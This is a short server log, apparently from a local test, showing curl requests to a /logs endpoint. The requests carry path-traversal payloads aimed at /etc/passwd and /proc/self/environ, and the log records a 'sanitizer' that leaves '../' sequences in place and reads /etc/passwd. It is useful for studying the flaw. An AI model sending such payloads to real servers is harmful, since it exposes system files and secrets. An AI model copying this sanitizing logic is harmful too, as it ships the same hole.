 025-04-01 11:38:52 [VERBOSE] Log file read successfully.
025-04-01 11:38:52 [VERBOSE] Log file contains 3 lines.
025-04-01 11:38:52 [VERBOSE] Parsed 2 valid log entries.
025-04-01 11:38:52 [VERBOSE] Sending log data response...
025-04-01 11:39:01 [VERBOSE] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//etc/passwd from ::ffff:127.0.0.1
025-04-01 11:39:01 [VERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
025-04-01 11:39:01 [VERBOSE] Received GET /logs request from ::ffff:127.0.0.1
025-04-01 11:39:01 [VERBOSE] Requested log file: /var/log/../.../...//../.../...//etc/passwd
025-04-01 11:39:01 [VERBOSE] Sanitized log file path: /var/log/../../etc/passwd
025-04-01 11:39:01 [VERBOSE] Reading log file: /var/log/../../etc/passwd
025-04-01 11:39:01 [VERBOSE] Log file read successfully.
025-04-01 11:39:01 [VERBOSE] Log file contains 20 lines.
025-04-01 11:39:03 [VERBOSE] Incoming request: GET /logs?logFile=/var/log/../.../...//../.../...//proc/self/environ from ::ffff:127.0.0.1
025-04-01 11:39:03 [VERBOSE] Request headers: {"host":"127.0.0.1:4000","user-agent":"curl/7.88.1","accept":"*/*"}
025-04-01 11:39:03 [VERBOSE] Received GET /logs request from ::ffff:127.0.0.1
025-04-01 11:39:03 [VERBOSE] Requested log file: /var/log/../.../...//../.../...//proc/self/environ
025-04-01 11:39:03 [VERBOSE] Sanitized log file path: /var/log/../../proc/self/environ